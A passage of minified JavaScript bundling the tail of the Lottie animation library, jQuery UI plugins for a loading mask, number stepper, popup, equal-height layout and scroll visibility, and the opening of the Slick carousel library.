decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottie})),function(t,e,i){var s={options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame((function(){t.addClass("active")})):e.setTimeout((function(){t.addClass("active")}),16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(e){var i=this._mask||t(">.mask",this.element);return this._mask&&this._mask.length?(this._mask=i,i):(i=null,e&&(i=t('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=i,console.log(i),i)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}};e.Loewy.createPlugin("loadingMask",s)}(jQuery,window),function(t,e,i){var s={options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue&&(this.stepValue=1)),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=t('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=t('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",t.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(e){t(e.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),e.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),this.maxValue!==i&&t>this.maxValue&&(t=this.maxValue),t!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}};e.Loewy.createPlugin("numInput",s)}(jQuery,window),function(t,e,i){var s=function(e,i){var s=null;(e instanceof t||e instanceof Element)&&(s=t(e));return this.id=Math.round(99*Math.random()+1),this.options=t.extend({className:"",fade:!1,modal:!1,forceContent:!1,showNewPopup:!1,onClose:t.noop,onOpen:t.noop},i),this.options.forceContent&&s&&(s=null),this.htmlClass="popupActive",this.html=t("html"),this.template='<div id="popup_'+this.id+'" class="popup ____popup_plugin"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&(this.options.showNewPopup||this.destroy()),this.popup=s||t(this.template),this.popup.addClass(this.options.className),this.close=t(".popup-inner > .popup-close",this.popup),this.content=t(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),s||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),s?this._initEvents():/^https?/.test(e)?this.loadAjax():/^(\.|#)/.test(e)&&t(e).length>0?this.loadDom():this.loadText(),this.popup.data("popup",this),this},this.destroy=function(e,i){e&&e.preventDefault&&e.preventDefault(),s&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),!this.options.showNewPopup||t(".____popup_plugin").length<2?(t(".____popup_plugin").remove(),t(document).unbind(".popup"),this.html.removeClass(this.htmlClass)):t("#popup_"+this.id).remove(),this.xhr&&this.xhr.abort&&this.xhr.abort(),i||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=t.get(e,t.proxy((function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()}),this))},this.loadDom=function(){this.content.append(t(e).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(e),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){t(".popup-close",this.popup).off("click.popup").on("click.popup",t.proxy(this.destroy,this)),this.options.modal||this.popup.find(".popup-cover").off("mousedown").on("mousedown",t.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(e){var i=this.popup,s=i.length?t(".popup-inner",i):null;i.length&&this.html.hasClass(this.htmlClass)&&s&&s.length&&(t.contains(s.get(0),e.target)||t(e.target).hasClass("popup-container")||(e.preventDefault(),this.destroy()))},this.init()};t.extend({popup:function(t,e){return new s(t,e)}}),e.Loewy.createPlugin("popup",{_init:function(){t.popup(this.element)}})}(jQuery,window),function(t,e,i){var s=function(t){this._contexts=t};t.extend(s.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&e.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=t.makeArray(this._cur_context.elements),this._timer=e.setTimeout(t.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=e.setTimeout(t.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var i,s,a=this._cur_elements,r=t();a.length;){for(r=r.add(a[0]),i=t(a[0]).offset(),a.splice(0,1),s=0;s<a.length;)t(a[s]).offset().top==i.top?(r=r.add(a[s]),a.splice(s,1)):s++;break}r.length?(this._cur_row=r,this._timer=e.setTimeout(t.proxy(this._adjust_row,this),0)):a.length?this._timer=e.setTimeout(t.proxy(this._next_row,this),0):this._timer=e.setTimeout(t.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each((function(){t(this).children().css("margin-top","")})),this._cur_row.each((function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""})))},_resize_row:function(){if(this._cur_context&&this._cur_row){var i,s,a,r,n=this._cur_row,o={},h=[],l={};if(this._cur_context.component){this._query(this._cur_context.component,n).each((function(){"none"!=(i=t(this)).css("display")&&(s=i.data("sameHeightComponent"))&&(void 0===o[s]&&(o[s]=t(),l[s]=0),o[s]=o[s].add(i),l[s]=Math.max(l[s],i.parentsUntil("[data-same-height]").length))})),t.each(l,(function(t,e){h.push([t,e])})),h.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}));for(var p=0,d=h.length;p<d;p++)s=h[p][0],r=0,o[s].each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),o[s].outerHeight(r)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(r=0,n.each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),n.outerHeight(r)),this._timer=e.setTimeout(t.proxy(this._next_row,this),0)}},_query:function(e,i){return e?t.isFunction(e)?e(i):t(e,i):t()},_wait_row_loaded:function(){if(this._cur_context&&this._cur_row){var i=this._cur_row,s=i.length,a=0,r=this._wait_load_guid,n=this,o=function(){n&&(n._resize_row(),n=null)},h=function(t){n&&r===n._wait_load_guid&&a<s&&(a++,t.data("sameHeightLoaded",1),a>=s&&o())};s>0?i.each((function(){var i=t(this);i.data("sameHeightLoaded")?h(i):e.Loewy.waitLoaded(t(this),(function(){h(t(this))}))})):o()}}});var a=function(){this.init()};t.extend(a.prototype,{_setup:function(){this._body=t("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=t.proxy(this._resize,this),t(e).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&t(e).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var i,s=[];if((i=t("div[data-same-height]",this._body)).length){var a={};for(var r in i.each((function(){var e=t(this).data("same-height");void 0===a[e]&&(a[e]=[]),a[e].push(this)})),a)s.push({elements:t(a[r]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}e.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(i=function(e){for(var i,s=e.getElementsByClassName?e.getElementsByClassName("row"):t("div.row",e),a=[],r=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,n=s.length-1;n>=0;n--)for(var o=0,h=(i=s[n]).childNodes.length;o<h;o++)"DIV"==i.childNodes[o].nodeName&&i.childNodes[o].className.match(r)&&a.push(i.childNodes[o]);return t(a)}(this._body[0])).length&&(console.log(i),s.push({elements:i,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=s},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new s(this._contexts),this._resizer.start()},_query_rows:function(){var e=[];t(".row",this._body).each((function(){e.push([this,t(this).parents(".row").length])})),e.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0})),this._rows=e},_reset_rows:function(){this._rows&&this._rows.length&&t.each(this._rows,(function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""}))}}),t.extend(a.prototype,{init:function(){var e=this;return t((function(){e._setup(),e=null})),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),e.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new a),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(i){t.extend(e.Loewy.LayoutSameHeight.options,i)}}}(jQuery,window),function(t,e,i){var s=0,a=[];function r(e){for(var i=o(),s=0,r=a.length;s<r;s++){var h=a[s];h&&(h.handleObj.selector?elem=t(h.handleObj.selector,h.element):elem=t(h.element),elem.each((function(){n(this,e,h.handleObj,i)})))}}function n(e,s,a,r){r===i&&(r=o());var n=function(t,e){e===i&&(e=o());var s,a,r,n;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return s=Math.max(0,e.left-t.left),a=Math.max(0,e.top-t.top),r=t.width-Math.max(0,t.right-e.right),n=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:s,top:a,right:r,bottom:n,width:r-s+1,height:n-a+1}}}(function(e){var i=t(e),s=i.offset(),a=i.outerWidth(),r=i.outerHeight();return{left:s.left,top:s.top,right:s.left+a-1,bottom:s.top+r-1,width:a,height:r}}(e),r);if(n){var h=t.makeArray(n,[s]);s.type=a.origType,ret=a.handler.apply(e,h)}}function o(){var i=t(e),s=i.width(),a=i.height(),r=i.scrollLeft(),n=i.scrollTop();return{left:r,top:n,right:r+s-1,bottom:n+a-1,width:s,height:a}}t.event.special.scrolled={setup:function(i,a,n){1==++s&&t(e).bind("scroll",r)},teardown:function(){0==--s&&t(e).unbind("scroll",r)},add:function(t){a.push({element:this,handleObj:t})},remove:function(e){var i=this;a=t.grep(a,(function(t){return t.element!==i||t.handleObj!==e}))},handle:function(t){return n(t.target,t,t.handleObj)}}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e,i=window.Slick||{};e=0,(i=function(i,s){var a,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,a=t(i).data("slick")||{},r.options=t.extend({},r.defaults,s,a),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var a=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=a.slideCount)return!1;a.unload(),"number"==typeof i?0===i&&0===a.$slides.length?t(e).appendTo(a.$slideTrack):s?t(e).insertBefore(a.$slides.eq(i)):t(e).insertAfter(a.$slides.eq(i)):!0===s?t(e).prependTo(a.$slideTrack):t(e).appendTo(a.$slideTrack),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),a.$slidesCache=a.$slides,a.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},a=this;a.animateHeight(),!0===a.options.rtl&&!1===a.options.vertical&&(e=-e),!1===a.transformsEnabled?!1===a.options.vertical?a.$slideTrack.animate({left:e},a.options.speed,a.options.easing,i):a.$slideTrack.animate({top:e},a.options.speed,a.options.easing,i):!1===a.cssTransitions?(!0===a.options.rtl&&(a.currentLeft=-a.currentLeft),t({animStart:a.currentLeft}).animate({animStart:e},{duration:a.options.speed,easing:a.options.easing,step:function(t){t=Math.ceil(t),!1===a.options.vertical?(s[a.animType]="translate("+t+"px, 0px)",a.$slideTrack.css(s)):(s[a.animType]="translate(0px,"+t+"px)",a.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(a.applyTransition(),e=Math.ceil(e),!1===a.options.vertical?s[a.animType]="translate3d("+e+"px, 0px, 0px)":s[a.animType]="translate3d(0px,"+e+"px, 0px)",a.$slideTrack.css(s),i&&setTimeout((function(){a.disableTransition(),i.call()}),a.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,a,r,n,o=this;if(s=document.createDocumentFragment(),r=o.$slider.children(),o.options.rows>0){for(n=o.options.slidesPerRow*o.options.rows,a=Math.ceil(r.length/n),t=0;t<a;t++){var h=document.createElement("div");for(e=0;e<o.options.rows;e++){var l=document.createElement("div");for(i=0;i<o.options.slidesPerRow;i++){var p=t*n+(e*o.options.slidesPerRow+i);r.get(p)&&l.appendChild(r.get(p))}h.appendChild(l)}s.appendChild(h)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,a,r,n=this,o=!1,h=n.$slider.width(),l=window.innerWidth||t(window).width();if("window"===n.respondTo?r=l:"slider"===n.respondTo?r=h:"min"===n.respondTo&&(r=Math.min(l,h)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in a=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?r<n.breakpoints[s]&&(a=n.breakpoints[s]):r>n.breakpoints[s]&&(a=n.breakpoints[s]));null!==a?null!==n.activeBreakpoint?(a!==n.activeBreakpoint||i)&&(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),o=a),e||!1===o||n.$slider.trigger("breakpoint",[n,o])}},i.prototype.changeSlide=function(e,i){var s,a,r=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":a=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-a,!1,i);break;case"next":a=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+a,!1,i);break;case"index":var o=0===e.data.index?0:e.data.index||n.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(o),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var s=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())}),0)}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return 